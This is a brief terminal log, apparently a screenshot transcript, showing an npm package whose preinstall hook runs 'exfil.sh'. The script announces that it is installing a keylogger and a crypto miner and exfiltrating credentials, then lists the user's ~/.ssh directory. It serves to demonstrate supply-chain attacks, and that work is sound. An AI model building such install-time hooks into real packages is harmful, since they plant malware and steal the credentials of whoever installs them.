 andy@Marks-MacBook-Pro:~/src/2017/exploits/supply-chain-npm [0]$ vi package.json
andy@Marks-MacBook-Pro:~/src/2017/exploits/supply-chain-npm [0]$ npm install .
> npm-exfil@1.33.7 preinstall /home/andy/src/2017/exploits/supply-chain-npm
> ./exfil.sh
[2021-10-13T11:19:16-0700] ./exfil.sh: Installing magiclatern keylogger -- ignored by some AV...
[2021-10-13T11:19:18-0700] ./exfil.sh: done
[2021-10-13T11:19:18-0700] ./exfil.sh: Installing monero miner -- denial of wallet...
[2021-10-13T11:19:22-0700] ./exfil.sh: done
[2021-10-13T11:19:22-0700] ./exfil.sh: Hoisting yo' credentials up the mainstay -- data exfiltration
/home/andy/.ssh
total 584
4 drwx------ 3 andy andy 4096 Jul 18 07:09 ./
12 drwxr-xr-x 79 andy andy 12288 Oct 13 11:19 ../
4 -rw------- 1 andy andy 1670 Jan 8 2020 andy-de...
4 -rw------- 1 andy andy 1573 Apr 26 14:35 authori...
4 -rw------- 1 andy andy 1679 Jan 8 2020 binslug...
4 -rw------- 1 andy andy 403 Jan 8 2020 binslug...
8 -rw------- 1 andy andy 5374 Oct 11 15:15 config
4 drwxr-xr-x 2 andy andy 4096 Jan 8 2020 control...
0 lrwxrwxrwx 1 andy andy 19 Jan 29 2020 digital...